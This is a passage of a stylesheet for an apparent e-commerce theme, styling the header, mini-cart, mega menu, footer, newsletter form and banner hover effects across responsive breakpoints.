    padding: 0;
    gap: 0;
    background: #000;
    height: 52px;
    border-radius: 0 0 0 10px;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search {
    width: 100%;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:after {
    width: 100%;
    height: 100%;
    filter: invert(1);
    background: url(../images/search-alt.svg) no-repeat center;
    background-size: 30px;
    position: absolute;
    content: '';
    left: 0;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:before {
    display: none;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart {
    width: 50px;
    padding: 0;
    height: 50px;
    display: flex;
    margin-right: 0;
    align-items: center;
    justify-content: center;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty {
  background: #8eb8b4 !important;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: normal;
  position: absolute;
  right: -6px;
  top: -2px;
  color: #FFF !important;
  font-size: 12px;
  min-width: unset;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty {
    right: -10px;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty:after,
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty:before {
  display: none;
}
.header-style-2 .headertop .header-right-main .header-middle-right .search-header-bottom {
  margin: 0;
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-bottom {
    padding: 0;
    width: 33.33%;
    text-align: center;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .search-form-action {
  right: 0;
}
.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper {
  position: absolute;
  right: 0;
  top: 100%;
}
.header-style-2 .header-bottom {
  padding: 0;
}
.header-style-2 .header-bottom .header-bottom-inner {
  gap: 0;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
  min-height: unset;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    right: 15px !important;
    width: 50px !important;
    height: 50px;
    line-height: 1;
    align-items: center;
    justify-content: center;
    border-radius: 10px !important;
    padding: 0 !important;
  }
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    right: 15px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    position: unset !important;
    width: 25% !important;
    right: 0 !important;
    bottom: 0 !important;
    border-radius: 0 0 10px 0 !important;
    padding: 0 !important;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m .navigation-mobile-container {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu {
  margin: 0;
  width: 100%;
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile {
    height: 52px;
    padding: 0;
    display: flex;
    align-items: center;
  }
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile i {
  background: url(../images/list.svg) center center no-repeat;
  font-size: 0;
  width: 30px;
  height: 30px;
  background-size: 100%;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu {
  display: flex;
  justify-content: center;
  gap: 50px;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu li {
  margin: 0;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu li .sm_megamenu_head {
  padding: 0;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop {
    align-items: flex-start;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login {
  gap: 15px;
}
@media (max-width: 767px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call {
    margin: 0;
    padding: 0;
    width: 50px;
    height: 50px;
  }
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call i {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-position: center !important;
  }
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call {
    width: 50%;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon {
  background: #000;
  width: 50px;
  height: 50px;
  border-radius: 10px;
  padding: 0;
  font-size: 0;
  position: relative;
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon i {
  display: none;
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon::before {
  position: absolute;
  width: 100%;
  height: 100%;
  background: url(../images/user.svg) no-repeat center;
  filter: invert(1);
  content: '';
  background-size: 30px;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header {
    right: 15px;
    top: 18px;
    position: absolute;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
  width: 50px;
  height: 50px;
  background: #000;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    width: 50px;
    height: 50px;
    padding: 0;
    line-height: 62px;
    text-align: center;
  }
}
@media (max-width: 580px) {
  .login-user .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    position: static;
  }
}
.products-grid .item .item-inner:hover .box-image {
  border: 1px solid #10495e;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before {
  width: 100%;
  height: 100%;
  background: url(../images/search-alt.svg) center center / 34px no-repeat;
  position: absolute;
  content: '';
  left: 0px;
  top: 0;
}
.custom.link.wishlist {
  position: relative;
}
.custom.link.wishlist span.wishlist-counter {
  position: absolute;
  left: 20px;
  top: -3px;
  background: red;
  width: 15px;
  height: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: normal;
  border-radius: 100px;
  color: #fff;
  font-size: 12px;
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #4285C0 !important;
  text-decoration: underline !important;
  text-decoration-thickness: 2px !important;
  text-underline-offset: 5px;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #4285C0 !important;
  text-decoration: underline !important;
  text-decoration-thickness: 2px !important;
  text-underline-offset: 5px;
}
.my-accounts {
  display: flex;
  gap: 13px;
}
@media (min-width: 1920px) {
  .header-style-2 .header-top .header-top-links {
    right: 45px;
  }
}
@media (min-width: 1200px) and (max-width: 1368px) {
  .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
    padding: 0 15px 0 0;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    margin-right: 15px;
  }
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    margin: 0px;
  }
  .navigation-megamenu-wrapper {
    display: none;
  }
  .navigation-mobile-container {
    display: inline-block;
    height: 50px;
    float: left;
  }
  .navigation-mobile-container .btn-mobile {
    height: 50px;
  }
  .navigation-mobile-container .btn-mobile .button-mobile {
    font-size: 20px;
    height: 34px;
    margin: 0 10px  ;
    padding: 6px 0px;
    color: #1e1e1e;
  }
  .navigation-mobile-container .btn-mobile .button-mobile i {
    display: inline-block !important;
    line-height: 32px;
    margin: 0;
    text-align: center;
    vertical-align: top;
    width: 100%;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-top .block-top {
    text-align: left;
    margin-left: 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom {
    margin: -5px 20px;
  }
  .logo-header {
    padding-left: 0px;
    width: 25%;
  }
  .header-style-2 .header-bottom .header-bottom-inner {
    flex-flow: wrap;
    /* align-items: center; */
    justify-content: space-between;
    max-width: 100%;
    margin: auto;
    gap: 15px 0px;
    align-items: center;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    order: 3;
    position: absolute;
    right: 25px;
  }
  .header-style-2 .header-bottom .my-accounts span {
    padding: 11px 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom {
    order: 2;
    padding: 7px 0px;
    border-radius: 10px;
    margin-left: 0px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    border-radius: 4px;
    padding: 0 5px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    width: auto;
    background: #d7e0b1;
  }
  .navigation-mobile-container {
    height: auto;
  }
  .header-style-2 .header-bottom .header-middle-right {
    justify-content: left;
    margin-top: 0px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
    display: block;
    background: #d7e0b1;
    padding: 12px 15px;
    border-radius: 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 55px;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: 9;
    border-radius: 9px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search::before {
    color: #000;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 39px;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: 9;
    border-radius: 0;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
    display: block;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search::before {
    color: #000;
  }
  .navigation-mobile-container .btn-mobile {
    height: auto;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    margin-top: 20px;
  }
  ol.products.list.items.product-items.row {
    display: flex;
    flex-wrap: wrap;
    gap: 11px;
    margin: 0;
  }
  .col2-layout .col-md-9 {
    padding-left: 0px;
    border-left: 0px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    width: 68%;
    margin: auto;
  }
  .header-style-2 .header-bottom .main-megamenu {
    margin: 0px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li > .sm-megamenu-child.sm_megamenu_dropdown_6columns,
  .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .bonus-item-parent .sm_megamenu_dropdown_6columns {
    min-width: 1000px;
  }
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    width: auto;
  }
  a.call {
    margin-left: 40px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login {
    gap: 0px 8px;
  }
  .header-style-2 .header-top {
    background-color: #000;
    margin: 0;
    padding: 14px;
    position: relative;
  }
  .header-style-2 .header-bottom {
    padding: 20px 0 0;
  }
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    margin-bottom: 0px;
  }
  .header-style-2 .header-top .header-top-links {
    position: static;
  }
  .header-style-2 .call p {
    display: none !important;
  }
  .header-style-2 .header-bottom .my-accounts .fa {
    font-size: 20px;
  }
  .header-style-2 .header-bottom .my-accounts .call .fa {
    filter: contrast(0.5);
    background-size: 25px !important;
    background-repeat: no-repeat !important;
    background-position: top 3px right 4px !important;
    filter: brightness(0) invert(1);
  }
  a.call {
    margin-left: 40px;
    background: #000;
    padding: 20px;
    border-radius: 8px;
    position: relative;
  }
  .minicart-wrapper > a {
    background: #000;
    border-radius: 8px;
    padding: 10px 15px 5px 5px;
  }
  .header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after {
    filter: brightness(0) invert(1);
  }
  .breadcrumbs .current-name,
  .cat-banner .current-name {
    text-align: center;
  }
  .breadcrumbs .container,
  .cat-banner .container {
    justify-content: center !important;
  }
  .header-style-2 .header-bottom .minicart-header .minicart-content {
    top: 0;
  }
  .cart.table-wrapper .actions-toolbar > .action,
  .action-gift {
    margin-right: 5px;
  }
}
@media (max-width: 480px) {
  .header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action {
    width: 250px;
  }
  .col2-layout .col-md-9 .category-product.products-grid .item {
    width: 48%;
    margin: 0 !important;
    padding: 0 !important;
  }
  ol.products.list.items.product-items.row {
    gap: 10px;
    width: 100vw;
    padding: 0px 15px;
  }
}
:root {
  --primary-color: #5eb9a0;
  --sec-color: #d7e0b1;
  --button-color: #6f6f6f;
  --black-color: #000000;
  --footer-color: #b4d6c1;
}
footer.page-footer {
  background-position: bottom;
  background-repeat: no-repeat;
  position: relative;
}
footer.page-footer .container-fluid {
  padding: 0;
}
.footer-style-2 {
  background-color: transparent;
  color: #000;
  position: relative;
}
@media (min-width: 1200px) {
  .footer-style-2 {
    margin: 0;
  }
}
.footer-style-2 a {
  color: #000;
}
.footer-style-2 .footer-top {
  padding: 70px 0 60px;
  border-bottom: 1px solid #333;
  font-size: 138%;
  color: #fff;
}
.footer-style-2 .footer-top .email,
.footer-style-2 .footer-top .phone {
  display: inline-block;
  position: relative;
}
.footer-style-2 .footer-top .email.email,
.footer-style-2 .footer-top .phone.email {
  padding-left: 50px;
}
.footer-style-2 .footer-top .email.email:before,
.footer-style-2 .footer-top .phone.email:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 35px;
  position: absolute;
  top: -3px;
  left: 0;
}
.footer-style-2 .footer-top .email.phone,
.footer-style-2 .footer-top .phone.phone {
  padding-left: 45px;
}
.footer-style-2 .footer-top .email.phone:before,
.footer-style-2 .footer-top .phone.phone:before {
  content: '\f10b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 50px;
  position: absolute;
  top: -10px;
  left: 0;
}
.footer-style-2 .footer-middle {
  padding: 100px 0;
  background: #ECF2EF;
}
.footer-style-2 .footer-middle .row {
  max-width: 1400px;
  margin: 0 auto;
  --auto-grid-min-size: 33rem;
  display: grid;
  grid-gap: 130px;
  grid-template-columns: repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));
}
.footer-style-2 .footer-middle .row::before,
.footer-style-2 .footer-middle .row::after {
  display: none;
}
.footer-style-2 .footer-middle .row > div {
  width: 100%;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li {
  width: 100%;
  padding: 5px 25px;
  position: relative;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li i {
  position: absolute;
  left: 0;
  top: 10px;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li span {
  width: 100%;
  font-weight: 500;
  font-size: 14px;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li a {
  display: unset;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li a::before {
  display: none;
}
.footer-style-2 .footer-middle ul {
  margin-top: 20px;
}
.footer-style-2 .footer-middle ul li {
  width: 50%;
  float: left;
}
.footer-style-2 .footer-middle ul li a {
  font-weight: 400;
  line-height: 1.4;
  padding: 5px 0;
  display: block;
  font-size: 18px;
}
.footer-style-2 .footer-middle .block-footer {
  padding: 30px 0;
}
@media (min-width: 1200px) {
  .footer-style-2 .footer-middle .block-footer {
    margin: 0 0 0 -30px;
    padding: 30px 0 30px 60px;
  }
}
.footer-style-2 .footer-middle .block-footer ul li a {
  color: #000;
  font-size: 115%;
  padding: 5px 0;
  display: block;
}
.footer-style-2 .footer-middle .block-footer ul li a:hover {
  color: #ed1c24;
}
.footer-style-2 .footer-middle .block-subscribe-footer {
  margin-bottom: 30px;
  padding-top: 30px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer {
  text-transform: uppercase;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer h3 {
  font-size: 108%;
  margin: 10px 0;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer h2 {
  font-size: 170%;
  font-weight: bold;
  margin: 5px 0 20px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe {
  display: table-cell;
  width: 300px;
  padding: 0;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  padding-left: 20px;
  color: #1c1c1c;
  height: 44px;
  border: none;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  height: 45px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button:hover {
  opacity: 0.7;
}
.footer-style-2 .footer-middle .socials-wrap {
  display: inline-block;
}
.footer-style-2 .footer-middle .socials-wrap .title-follow {
  display: none;
}
.footer-style-2 .footer-middle .socials-wrap ul {
  display: table-cell;
  padding-top: 5px;
}
.footer-style-2 .footer-middle .socials-wrap ul li {
  float: left;
  margin-right: 10px;
}
.footer-style-2 .footer-middle .socials-wrap ul li a {
  font-size: 15px;
  width: 38px;
  height: 38px;
  display: block;
  line-height: 38px;
  text-align: center;
  border-radius: 50%;
  background-color: #fff;
  color: #0d0d0d;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-2 .footer-middle .socials-wrap ul li a .name-social {
  display: none;
}
@media (min-width: 1200px) {
  .footer-style-2 .footer-middle .contact-footer {
    padding-top: 60px;
    padding-left: 60px;
  }
}
.footer-style-2 .footer-middle .contact-footer ul {
  padding-top: 20px;
}
.footer-style-2 .footer-middle .contact-footer ul li {
  padding: 3px 0;
}
.footer-style-2 .footer-block .footer-block-title {
  margin-bottom: 15px;
}
.footer-style-2 .footer-block .footer-block-title h3 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 133.33%;
}
.footer-style-2 .footer-block .footer-block-content span {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 30px;
  font-family: 'Baloo 2';
}
.footer-style-2 .footer-block .footer-block-content .links-footer li {
  margin-bottom: 5px;
}
.footer-style-2 .footer-block .footer-block-content .links-footer li a {
  padding: 2px 0;
  display: inline-block;
}
.footer-style-2 .footer-block .footer-block-content .links-footer li a:hover {
  color: #80643B !important;
}
.footer-style-2 .footer-block .footer-block-content a:hover {
  color: #80643B;
}
.footer-style-2 .footer-block .footer-block-content > ul {
  display: inline-block;
}
.footer-style-2 .footer-block .footer-block-content span.information {
  padding-bottom: 8px;
  border-bottom: 2px solid #000;
  position: relative;
}
.footer-style-2 .footer-block .footer-block-content span.information::before {
  content: '';
  width: 11px;
  height: 11px;
  background: #000;
  border-radius: 100px;
  position: absolute;
  bottom: -6px;
  right: -6px;
}
.footer-style-2 .footer-bottom {
  background: #B5CAC1;
  padding: 12px 0;
  text-align: center;
  font-size: 14px;
}
.footer-style-2 .footer-bottom .row {
  max-width: 1400px;
  margin: 0 auto;
}
.footer-style-2 .footer-bottom .copyright-footer address a:hover {
  color: #fff;
}
.footer-style-2 .footer-bottom .footer-links {
  text-align: left;
  float: left;
}
.footer-style-2 .footer-bottom .footer-links ul li {
  display: inline-block;
}
.footer-style-2 .footer-bottom .footer-links ul li:after {
  content: '-';
  margin: 0 10px;
  color: #e3e3e3;
}
.footer-style-2 .footer-bottom .footer-links ul li:last-child:after {
  display: none;
}
.footer-style-2 .footer-bottom .footer-links ul li a {
  color: #e3e3e3;
  font-size: 93%;
  text-transform: uppercase;
  font-weight: 500;
}
.footer-social-links {
  display: block;
}
.footer-social-links ul {
  display: flex;
  gap: 13px;
}
.footer-social-links ul li {
  width: 30px !important;
  height: 30px;
  background: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 100px;
}
.footer-social-links ul li:hover {
  background: #80643B;
}
div[data-content-type='copyright'] {
  display: flex;
  justify-content: space-between;
}
div[data-content-type='copyright'] p {
  margin: 0;
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  color: #fff;
}
div[data-content-type='copyright'] p a {
  color: #fff;
}
div[data-content-type='copyright'] p a:hover {
  color: #1EC5E2;
}
.cms-index-index .container-fluid > .container {
  width: 100%;
  max-width: 100% !important;
}
main#maincontent .col-lg-12.col-md-12 {
  padding: 0;
}
.footer-social-links ul li {
  padding: 0 !important;
}
.footer-style-2 .footer-top {
  padding: 80px 0;
  position: relative;
  border-bottom: unset;
  font-size: unset;
  z-index: 0;
}
.footer-style-2 .footer-top::before {
  position: absolute;
  content: '';
  background-image: url(../images/footer-cta.png);
  width: 100%;
  height: 100%;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover;
  top: 0;
  z-index: -1;
}
.footer-style-2 .footer-top .newsletter-footer {
  max-width: 1400px;
  margin: 0 auto;
  text-align: center;
}
.footer-style-2 .footer-top .newsletter-footer h2 {
  font-size: 36px;
  color: black;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 35px;
}
.footer-style-2 .footer-top .newsletter-footer p {
  max-width: 845px;
  margin: 0 auto;
  color: black;
  margin-bottom: 40px;
}
.footer-style-2 .footer-top .newsletter-footer .form {
  max-width: 500px;
  margin: 0 auto;
  position: relative;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button {
  position: absolute;
  top: 10px;
  right: 14px;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button button {
  padding: 5px 16px !important;
  display: inline-block;
  height: unset;
  background: #80643B !important;
  border-radius: 12px;
  font-size: 20px !important;
  font-weight: 600;
  text-transform: capitalize;
  transition: all 0.5s ease;
  box-shadow: inset 0 0 0 #000;
  line-height: normal;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button button:hover {
  box-shadow: inset 450px 0 0 #000;
}
.footer-style-2 .footer-top .newsletter-footer .form input {
  height: unset;
  padding: 18px 14px;
  border-radius: 12px;
  color: #4A4A4A;
  font-family: 'Baloo 2';
  font-size: 18px;
  line-height: normal;
  background: #F3F0EC;
  border: unset;
}
.footer-style-2 .footer-top .newsletter-footer .form div#newsletter-footer-error {
  text-align: left;
  font-size: 16px;
}
@media (min-width: 992px) {
  .copyright-footer {
    float: left;
  }
  .footer-links {
    float: right;
  }
}
@media (max-width: 991px) {
  .footer-style-2 .footer-bottom .copyright-footer address,
  .footer-style-2 .footer-bottom .footer-links {
    text-align: center;
  }
  .footer-block-content {
    margin-top: 20px;
  }
  .footer-style-2 .footer-middle {
    padding: 30px 0 0;
  }
  .footer-style-2 .footer-middle ul {
    margin-top: 0;
  }
  .footer-style-2 .footer-bottom {
    padding: 45px 0 30px;
  }
  .footer-style-2 .footer-top {
    padding: 20px 0px 30px;
  }
  .footer-top .footer-top-logo {
    margin-bottom: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-style-2 .footer-middle .contact-footer {
    padding-left: 0;
    padding-top: 40px;
  }
  .footer-style-2 .footer-bottom .copyright-footer address,
  .footer-style-2 .footer-bottom .footer-links ul li a {
    font-size: 85%;
  }
}
@media (max-width: 767px) {
  .footer-style-2 .footer-top {
    padding: 0px 0 30px;
    font-size: 100%;
  }
  .footer-style-2 .footer-top .text-right,
  .footer-style-2 .footer-top .text-center {
    text-align: left !important;
    margin-bottom: 10px;
  }
  .footer-style-2 .footer-top .email {
    padding-left: 25px;
  }
  .footer-style-2 .footer-top .email:before {
    font-size: 18px;
  }
  .footer-style-2 .footer-top .phone {
    padding-left: 25px;
  }
  .footer-style-2 .footer-top .phone:before {
    font-size: 30px;
  }
  .footer-top .block-subscribe-footer .title-middle-footer {
    text-align: center;
    width: calc(90%);
  }
  .footer-top .block-subscribe-footer {
    align-items: center;
    justify-content: center;
  }
  .footer-top .block-subscribe-footer .form.subscribe {
    width: calc(90%);
  }
  .footer-block-content {
    margin-top: 15px;
  }
  [data-content-type='row'][data-appearance='contained'],
  svg {
    transform: scale(1.5, 1.2);
  }
  .cat-banner {
    height: 300px;
  }
}
@media (max-width: 480px) {
  .footer-style-2 .footer-top .email:before {
    top: 0;
  }
  .footer-style-2 .footer-top .phone:before {
    top: 0;
  }
}
.full-content {
  margin: 0 auto;
}
.static-image a {
  display: block;
  position: relative;
}
.static-image a:before,
.static-image a:after {
  content: '';
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  width: 0;
  height: 0;
  transition: all 0.25s ease-in-out 0s;
  -webkit-transition: all 0.25s ease-in-out 0s;
}
.static-image a:before {
  top: 0;
  left: 0;
}
.static-image a:after {
  right: 0;
  bottom: 0;
}
.static-image a:hover:before,
.static-image a:hover:after {
  width: 100%;
  height: 100%;
}
.static-image a.image-top {
  margin-bottom: 30px;
}
.mr30 {
  margin-bottom: 30px;
}
.mr40 {
  margin-bottom: 40px;
}
.mr50 {
  margin-bottom: 50px;
}
.mr60 {
  margin-bottom: 60px;
}
.mr70 {
  margin-bottom: 70px;
}
.effect-img {
  display: inline-block;
}
.banner-images {
  display: inline-block;
}
.effect-img {
  position: relative;
  display: block;
}
.effect-img img {
  width: 100%;
}
.effect-img:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  visibility: hidden;
  left: 0;
  top: 0;
  opacity: 0;
  background: url('../images/heo2.png') no-repeat center center #222222;
  transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -webkit-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
  z-index: 99;
}
.effect-img:hover:before {
  opacity: 0.35;
  visibility: visible;
  transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -webkit-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
}
.effect-img-v2 {
  display: block;
  overflow: hidden;
  position: relative;
}
.effect-img-v2:before {
  border: 200px double transparent;
  bottom: 0;
  content: '';
  left: 0;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  -webkit-transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  visibility: visible;
  z-index: 1;
}
.effect-img-v2:hover:before {
  border: 0 double rgba(255, 255, 255, 0.7);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
}
.banner-img {
  display: block;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.banner-img:before {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgba(255, 255, 255, 0.4) 100%) repeat scroll 0 0;
  content: '';
  display: block;
  height: 100%;
  left: -75%;
  position: absolute;
  top: 0;
  transform: skewX(-20deg);
  -moz-transform: skewX(-20deg);
  -webkit-transform: skewX(-20deg);
  -ms-transform: skewX(-20deg);
  width: 50%;
  z-index: 2;
}
.banner-img:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}
.cms-index-index.home-2-style .page-main .columns > .container {
  padding: 0px;
  /* width: 100% !important;
  max-width: 100% !important;*/
}
@media (min-width: 1200px) {
  .cms-index-index .page-main {
    margin-right: 0px;
    margin-left: 0px;
  }
}
.banner-top .content {
  position: relative;
  overflow: hidden;
}
.banner-top .content .inner-content {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
  left: 0;
  top: -30%;
  padding: 100px 20px;
  background: rgba(0, 0, 0, 0.4);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.banner-top .content .inner-content h2 {
  font-size: 308%;
  font-style: italic;
  margin-bottom: 20px;
}
.banner-top .content .inner-content h2 a {
  color: #fff;
}
.banner-top .content .inner-content .des {
  font-size: 115%;
  color: #fff;
